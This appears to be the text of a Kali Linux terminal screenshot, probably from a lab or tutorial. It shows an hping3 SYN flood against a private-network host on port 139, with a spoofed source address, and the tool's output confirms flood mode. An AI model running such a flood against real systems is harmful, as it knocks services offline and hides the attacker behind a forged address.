 root@kali: ~
File Actions Edit View Help
┌──(root㉿kali)-[~]
└─# hping3 -S 192.168.80.132 -a 192.168.80.135 -p 139 --flood
HPING 192.168.80.132 (eth0 192.168.80.132): S set, 40 headers + 0 data bytes
hping in flood mode, no replies will be shown